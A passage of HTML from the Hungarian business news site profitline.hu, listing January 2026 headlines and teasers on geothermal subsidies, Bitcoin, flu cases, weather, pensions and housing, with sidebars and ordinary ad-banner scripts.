				    </a>
				    <div class="news_item_pic_plus"><a href="/minden-eddiginel-tobb-tamogatas-porgeti-fel-a-foldho-hasznositasat-482691">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Minden eddiginél több támogatás pörgeti fel a földhő hasznosítását - közölte az Energiaügyi Minisztérium (EM) csütörtökön az MTI-vel.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 22. 22:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/minden-eddiginel-tobb-tamogatas-porgeti-fel-a-foldho-hasznositasat-482691" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/minden-eddiginel-tobb-tamogatas-porgeti-fel-a-foldho-hasznositasat-482691"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/minden-eddiginel-tobb-tamogatas-porgeti-fel-a-foldho-hasznositasat-482691" title="Minden eddiginél több támogatás pörgeti fel a földhő hasznosítását" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/saylor-a-nagyobb-narancsra-figyel-mikozben-a-digitap-tap-integralja-a-solana-halozatot-a-legjobb-kripto-2026-ra-482681" title="Saylor a „nagyobb narancsra” figyel, miközben a Digitap ($TAP) integrálja a Solana hálózatot: A legjobb kripto 2026-ra?"><strong>Saylor a „nagyobb narancsra” figyel, miközben a Digitap ($TAP)</strong> integrálja a Solana hálózatot: A legjobb kripto 2026-ra?</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/saylor-a-nagyobb-narancsra-figyel-mikozben-a-digitap-tap-integralja-a-solana-halozatot-a-legjobb-kripto-2026-ra-482681">
					<img src="/upload/file/74410/orig.webp" alt="Saylor a „nagyobb narancsra” figyel, miközben a Digitap ($TAP) integrálja a Solana hálózatot: A legjobb kripto 2026-ra?" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/saylor-a-nagyobb-narancsra-figyel-mikozben-a-digitap-tap-integralja-a-solana-halozatot-a-legjobb-kripto-2026-ra-482681">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A mélypontokon történő vásárlás továbbra is bevett és sikeres stratégia a nagybefektetők körében. Michael Saylor, a Strategy elnöke nemrégiben az X-en tett utalást következő nagy Bitcoin-vásárlásukra, miután a BTC újabb meredek esést szenvedett el $90 000 alá.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 22. 22:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/saylor-a-nagyobb-narancsra-figyel-mikozben-a-digitap-tap-integralja-a-solana-halozatot-a-legjobb-kripto-2026-ra-482681" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/saylor-a-nagyobb-narancsra-figyel-mikozben-a-digitap-tap-integralja-a-solana-halozatot-a-legjobb-kripto-2026-ra-482681"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/saylor-a-nagyobb-narancsra-figyel-mikozben-a-digitap-tap-integralja-a-solana-halozatot-a-legjobb-kripto-2026-ra-482681" title="Saylor a „nagyobb narancsra” figyel, miközben a Digitap ($TAP) integrálja a Solana hálózatot: A legjobb kripto 2026-ra?" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/tobb-mint-45-ezren-fordultak-tunetekkel-orvoshoz-a-mult-heten-482693" title="Több mint 45 ezren fordultak tünetekkel orvoshoz a múlt héten"><strong>Több mint 45 ezren fordultak tünetekkel</strong> orvoshoz a múlt héten</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/tobb-mint-45-ezren-fordultak-tunetekkel-orvoshoz-a-mult-heten-482693">
					<img src="/upload/file/61888/orig.webp" alt="Több mint 45 ezren fordultak tünetekkel orvoshoz a múlt héten" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/tobb-mint-45-ezren-fordultak-tunetekkel-orvoshoz-a-mult-heten-482693">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A múlt héten 45 700-an fordultak influenzaszerű tünetekkel orvoshoz - közölte honlapján a Nemzeti Népegészségügyi és Gyógyszerészeti Központ (NNGYK) csütörtökön. Ez valamivel több, mint az azt megelőző heti 42 500 beteg.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 22. 21:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/tobb-mint-45-ezren-fordultak-tunetekkel-orvoshoz-a-mult-heten-482693" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/tobb-mint-45-ezren-fordultak-tunetekkel-orvoshoz-a-mult-heten-482693"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/tobb-mint-45-ezren-fordultak-tunetekkel-orvoshoz-a-mult-heten-482693" title="Több mint 45 ezren fordultak tünetekkel orvoshoz a múlt héten" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/enyhit-szoritasan-a-fagy-es-tobbfele-varhato-csapadek-a-hetvegen-482692" title="Enyhít szorításán a fagy és többfelé várható csapadék a hétvégén"><strong>Enyhít szorításán a fagy és többfelé</strong> várható csapadék a hétvégén</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/enyhit-szoritasan-a-fagy-es-tobbfele-varhato-csapadek-a-hetvegen-482692">
					<img src="/upload/file/74415/orig.webp" alt="Enyhít szorításán a fagy és többfelé várható csapadék a hétvégén" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/enyhit-szoritasan-a-fagy-es-tobbfele-varhato-csapadek-a-hetvegen-482692">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A hétvégére megszűnnek a kemény éjszakai fagyok és napközben is általában fagypont felett alakulnak a maximum-hőmérsékletek, vasárnap akár plusz 9 Celsius-fok is lehet. Az enyhüléssel párhuzamosan csapadék is érkezik, többfelé kell ónos esőre, esőre, havas esőre számítani - derül ki a HungaroMet Nonprofit Zrt. előrejelzéséből, amelyet csütörtökön juttattak el az MTI-hez.

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 22. 21:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/enyhit-szoritasan-a-fagy-es-tobbfele-varhato-csapadek-a-hetvegen-482692" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/enyhit-szoritasan-a-fagy-es-tobbfele-varhato-csapadek-a-hetvegen-482692"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/enyhit-szoritasan-a-fagy-es-tobbfele-varhato-csapadek-a-hetvegen-482692" title="Enyhít szorításán a fagy és többfelé várható csapadék a hétvégén" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
			</div>
    </div>    

</div>



            <div class="visible-xs visible-sm">
                <div class="banner_box">

<script src="//engine.widespace.com/map/engine/dynamic#sid=3df37dd0-2818-4ac1-a8be-9d59de4687ff" type="text/javascript"></script>


</div>            </div>

        </div>		
        <!-- /left_col -->

        <!-- left_col -->
        <div class="col-md-4" id="right_col">
            




    	











<div class="right_banner_full_">

    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_1"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_1');</script></div>
</div></div>




















<div class="general_box right_news">
    <h3 class="title">Legnépszerűbb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/eldolt-ki-kaphat-vegul-14-havi-nyugdijat-mutatjuk-mit-kell-teljesiteni-hozza-482658" title="Eldőlt ki kaphat végül 14. havi nyugdíjat - mutatjuk mit kell teljesíteni hozzá!">Eldőlt ki kaphat végül 14. havi nyugdíjat - mutatjuk mit kell teljesíteni hozzá!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/eldolt-ki-kaphat-vegul-14-havi-nyugdijat-mutatjuk-mit-kell-teljesiteni-hozza-482658">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65451/orig.webp" alt="Eldőlt ki kaphat végül 14. havi nyugdíjat - mutatjuk mit kell teljesíteni hozzá!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ha-on-is-19501975-kozott-szuletett-akkor-van-oka-a-felelemre-482659" title="Ha Ön is 1950–1975 között született, akkor van oka a félelemre">Ha Ön is 1950–1975 között született, akkor van oka a félelemre</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ha-on-is-19501975-kozott-szuletett-akkor-van-oka-a-felelemre-482659">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69677/orig.webp" alt="Ha Ön is 1950–1975 között született, akkor van oka a félelemre" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/hiaba-a-tortenelmi-csucsok-csokkent-a-bitcoin-iranti-erdeklodes-2025-ben-mi-allhat-a-hatterben-482621" title="Hiába a történelmi csúcsok, csökkent a Bitcoin iránti érdeklődés 2025-ben – Mi állhat a háttérben?">Hiába a történelmi csúcsok, csökkent a Bitcoin iránti érdeklődés 2025-ben – Mi állhat a háttérben?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/hiaba-a-tortenelmi-csucsok-csokkent-a-bitcoin-iranti-erdeklodes-2025-ben-mi-allhat-a-hatterben-482621">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73420/orig.webp" alt="Hiába a történelmi csúcsok, csökkent a Bitcoin iránti érdeklődés 2025-ben – Mi állhat a háttérben?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/megszuletett-a-2026-os-bermegallapodas-a-bkv-nal-482664" title="Megszületett a 2026-os bérmegállapodás a BKV-nál">Megszületett a 2026-os bérmegállapodás a BKV-nál</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/megszuletett-a-2026-os-bermegallapodas-a-bkv-nal-482664">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/62492/orig.webp" alt="Megszületett a 2026-os bérmegállapodás a BKV-nál" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/varsoban-megkezdodott-az-elozo-kormany-idejen-mukodo-igazsagossag-alap-pere-482646" title="Varsóban megkezdődött az előző kormány idején működő Igazságosság Alap pere">Varsóban megkezdődött az előző kormány idején működő Igazságosság Alap pere</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-bitcoin-bekoltozott-a-nyugdijasok-es-nyugdijak-vilagaba-is-482633" title="A Bitcoin beköltözött a nyugdíjasok és nyugdíjak világába is">A Bitcoin beköltözött a nyugdíjasok és nyugdíjak világába is</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-bitcoin-bekoltozott-a-nyugdijasok-es-nyugdijak-vilagaba-is-482633">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69005/orig.webp" alt="A Bitcoin beköltözött a nyugdíjasok és nyugdíjak világába is" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/bovul-az-otthontamogatasban-reszesulo-kozszolgalati-dolgozok-kore-482702" title="Bővül az otthontámogatásban részesülő közszolgálati dolgozók köre">Bővül az otthontámogatásban részesülő közszolgálati dolgozók köre</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/bovul-az-otthontamogatasban-reszesulo-kozszolgalati-dolgozok-kore-482702">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/71278/orig.webp" alt="Bővül az otthontámogatásban részesülő közszolgálati dolgozók köre" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tisztazzuk-a-felreerteseket-az-m1-regionalis-matrica-kapcsan-482701" title="Tisztázzuk a félreértéseket az M1 regionális matrica kapcsán ">Tisztázzuk a félreértéseket az M1 regionális matrica kapcsán </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tisztazzuk-a-felreerteseket-az-m1-regionalis-matrica-kapcsan-482701">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73982/orig.webp" alt="Tisztázzuk a félreértéseket az M1 regionális matrica kapcsán " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/unios-lepesek-a-gyogyszergyartas-versenykepessegeert-es-a-gyogyszerhiany-ellen-482647" title="Uniós lépések a gyógyszergyártás versenyképességéért és a gyógyszerhiány ellen">Uniós lépések a gyógyszergyártás versenyképességéért és a gyógyszerhiány ellen</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/unios-lepesek-a-gyogyszergyartas-versenykepessegeert-es-a-gyogyszerhiany-ellen-482647">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60551/orig.webp" alt="Uniós lépések a gyógyszergyártás versenyképességéért és a gyógyszerhiány ellen" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-kormany-januari-rezsistopot-vezet-be-482642" title="A kormány januári rezsistopot vezet be">A kormány januári rezsistopot vezet be</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-kormany-januari-rezsistopot-vezet-be-482642">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/62233/orig.webp" alt="A kormány januári rezsistopot vezet be" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>



<div class="general_box right_news">
    <h3 class="title">Legfrissebb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/dania-es-gronland-teljes-mertekben-elvezi-az-eu-tamogatasat-482710" title="Dánia és Grönland teljes mértékben élvezi az EU támogatását">Dánia és Grönland teljes mértékben élvezi az EU támogatását</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/dania-es-gronland-teljes-mertekben-elvezi-az-eu-tamogatasat-482710">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60580/orig.webp" alt="Dánia és Grönland teljes mértékben élvezi az EU támogatását" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/elon-musk-x-platformja-eltavolitott-egy-bunozoi-kriptos-fiokot-heves-visszhang-utan-482709" title="Elon Musk X platformja eltávolított egy „bűnözői” kriptós fiókot – heves visszhang után">Elon Musk X platformja eltávolított egy „bűnözői” kriptós fiókot – heves visszhang után</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/elon-musk-x-platformja-eltavolitott-egy-bunozoi-kriptos-fiokot-heves-visszhang-utan-482709">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/71457/orig.webp" alt="Elon Musk X platformja eltávolított egy „bűnözői” kriptós fiókot – heves visszhang után" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-kvantumtechnologiai-piac-2035-re-megkozelitheti-a-97-milliard-dollaros-eves-globalis-bevetelt-482708" title="A kvantumtechnológiai piac 2035-re megközelítheti a 97 milliárd dolláros éves globális bevételt">A kvantumtechnológiai piac 2035-re megközelítheti a 97 milliárd dolláros éves globális bevételt</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-kvantumtechnologiai-piac-2035-re-megkozelitheti-a-97-milliard-dollaros-eves-globalis-bevetelt-482708">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74420/orig.webp" alt="A kvantumtechnológiai piac 2035-re megközelítheti a 97 milliárd dolláros éves globális bevételt" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/megugrott-a-sibiztositasok-aranya-itt-van-par-fontos-tudnivalo-482705" title="Megugrott a síbiztosítások aránya - itt van pár fontos tudnivaló!">Megugrott a síbiztosítások aránya - itt van pár fontos tudnivaló!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/megugrott-a-sibiztositasok-aranya-itt-van-par-fontos-tudnivalo-482705">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74184/orig.webp" alt="Megugrott a síbiztosítások aránya - itt van pár fontos tudnivaló!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/az-ev-vegi-lassulas-utan-ismet-elenkul-a-kereslet-a-magyar-lakaspiacon-482707" title="Az év végi lassulás után ismét élénkül a kereslet a magyar lakáspiacon">Az év végi lassulás után ismét élénkül a kereslet a magyar lakáspiacon</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/az-ev-vegi-lassulas-utan-ismet-elenkul-a-kereslet-a-magyar-lakaspiacon-482707">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/71249/orig.webp" alt="Az év végi lassulás után ismét élénkül a kereslet a magyar lakáspiacon" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/egyedulallo-edesanyak-azok-kerulhetnek-hatranyba-akik-a-legnagyobb-terhet-cipelik-482703" title="Egyedülálló édesanyák: azok kerülhetnek hátrányba, akik a legnagyobb terhet cipelik">Egyedülálló édesanyák: azok kerülhetnek hátrányba, akik a legnagyobb terhet cipelik</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/egyedulallo-edesanyak-azok-kerulhetnek-hatranyba-akik-a-legnagyobb-terhet-cipelik-482703">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/64173/orig.webp" alt="Egyedülálló édesanyák: azok kerülhetnek hátrányba, akik a legnagyobb terhet cipelik" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/celkeresztben-a-hazipenztarak-orszagos-ellenorzessorozatot-indit-az-adohatosag-482704" title="Célkeresztben a házipénztárak: Országos ellenőrzéssorozatot indít az adóhatóság">Célkeresztben a házipénztárak: Országos ellenőrzéssorozatot indít az adóhatóság</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/celkeresztben-a-hazipenztarak-orszagos-ellenorzessorozatot-indit-az-adohatosag-482704">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69065/orig.webp" alt="Célkeresztben a házipénztárak: Országos ellenőrzéssorozatot indít az adóhatóság" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-szechenyi-istvan-egyetem-varja-a-diszdiplomara-jogosultak-jelentkezeset-482695" title="A Széchenyi István Egyetem várja a díszdiplomára jogosultak jelentkezését">A Széchenyi István Egyetem várja a díszdiplomára jogosultak jelentkezését</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-szechenyi-istvan-egyetem-varja-a-diszdiplomara-jogosultak-jelentkezeset-482695">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74418/orig.webp" alt="A Széchenyi István Egyetem várja a díszdiplomára jogosultak jelentkezését" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/bovul-az-otthontamogatasban-reszesulo-kozszolgalati-dolgozok-kore-482702" title="Bővül az otthontámogatásban részesülő közszolgálati dolgozók köre">Bővül az otthontámogatásban részesülő közszolgálati dolgozók köre</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/bovul-az-otthontamogatasban-reszesulo-kozszolgalati-dolgozok-kore-482702">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/71278/orig.webp" alt="Bővül az otthontámogatásban részesülő közszolgálati dolgozók köre" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tisztazzuk-a-felreerteseket-az-m1-regionalis-matrica-kapcsan-482701" title="Tisztázzuk a félreértéseket az M1 regionális matrica kapcsán ">Tisztázzuk a félreértéseket az M1 regionális matrica kapcsán </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tisztazzuk-a-felreerteseket-az-m1-regionalis-matrica-kapcsan-482701">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73982/orig.webp" alt="Tisztázzuk a félreértéseket az M1 regionális matrica kapcsán " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Friss elemzéseink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821" title="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok">Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65093/orig.webp" alt="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924" title="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat">Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60551/orig.webp" alt="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/4ig-elemzes-433397" title="4IG elemzés">4IG elemzés</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/richter-elemzes-433396" title="Richter elemzés">Richter elemzés</a>
                </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Befektetési tippek</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/egyre-tobben-igenylik-a-babavaro-hitelt-431334" title="Egyre többen igénylik a babaváró hitelt">Egyre többen igénylik a babaváró hitelt</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/egyre-tobben-igenylik-a-babavaro-hitelt-431334">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2021-01-04/21680_m12ghS8l_1.png" alt="Egyre többen igénylik a babaváró hitelt" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/rekord-buntetest-kockaztatnak-a-babavaro-hitelesek-a-kamatemelkedesek-miatt-435052" title="Rekord büntetést kockáztatnak a babaváró hitelesek a kamatemelkedések miatt">Rekord büntetést kockáztatnak a babaváró hitelesek a kamatemelkedések miatt</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/rekord-buntetest-kockaztatnak-a-babavaro-hitelesek-a-kamatemelkedesek-miatt-435052">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2021-01-04/21680_m12ghS8l_1.png" alt="Rekord büntetést kockáztatnak a babaváró hitelesek a kamatemelkedések miatt" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/jelentos-modositas-itt-vannak-az-otthon-start-hitel-vegleges-feltetelei-477479" title="Jogszabály-módosítás! Itt vannak az Otthon Start Hitel végleges feltételei">Jogszabály-módosítás! Itt vannak az Otthon Start Hitel végleges feltételei</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/jelentos-modositas-itt-vannak-az-otthon-start-hitel-vegleges-feltetelei-477479">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65996/orig.webp" alt="Jogszabály-módosítás! Itt vannak az Otthon Start Hitel végleges feltételei" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/fontos-ongondoskodasi-lepes-elott-all-a-hazai-lakossag-432525" title="Jön a pénz mindenkinek, de ha elköltöd, akkor bajba kerülsz ">Jön a pénz mindenkinek, de ha elköltöd, akkor bajba kerülsz </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/fontos-ongondoskodasi-lepes-elott-all-a-hazai-lakossag-432525">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2017-03-23/21680_Y15WVPb3_1.png" alt="Jön a pénz mindenkinek, de ha elköltöd, akkor bajba kerülsz " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="general_box right_news">
    <h3 class="title">Kalkulátor ajánló</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mennyire-ismered-a-forma-1-et" title="">Mennyire ismered a Forma-1 -et?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mennyire-ismered-a-forma-1-et">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/343/08.jpg" alt="Mennyire ismered a Forma-1 -et?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/pentek-tizenharom-kalkulator" title="">Péntek tizenhárom kalkulátor</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/pentek-tizenharom-kalkulator">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/282/08.jpg" alt="Péntek tizenhárom kalkulátor" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/es-te-milyen-fagyi-lennel" title="">Milyen fagyi lennél? </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/es-te-milyen-fagyi-lennel">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/201/08.jpg" alt="Milyen fagyi lennél? " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mennyire-vagy-real-madrid-fan-teszt" title="">Mennyire vagy Real Madrid FAN?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mennyire-vagy-real-madrid-fan-teszt">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/286/08.jpg" alt="Mennyire vagy Real Madrid FAN?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="right_sticky_banner_pos"></div>
<div class="right_sticky_banner">
    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_3"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_3');</script></div>
</div></div> 
        </div>		
        <!-- /left_col -->

    </div>

    
        
      

        
</div>

	

<div class="clearfix"></div>
<footer>

    <div class="footer_top">
	<div class="container">
	    <div class="row">
		<div class="col-md-3 footer_col">
		    <div class="footer_logo"><a href="/" title="ProfitLine.hu - Gazdasági hírek"><img src="/assets/images/pl_logo.png" alt="ProfitLine.hu" class="img-responsive"></a></div>
		    <div class="footer_social">
			<ul>
			    			    <li class="fscocial_fb"><a href="https://www.facebook.com/profitline.hu" target="_blank">Facebook</a></li>
			</ul>
		    </div>
		</div>
		<div class="col-md-2 footer_col">
		    <h3>Navigáció</h3>
		    <nav>
			<ul>
			        			    <li><a href="/hirek">Hírek</a></li>
			        			    <li><a href="/piacok">Tőzsde</a></li>
			        			    <li><a href="/profitlight">ProfitLight</a></li>
			        			    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>
			        			    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>
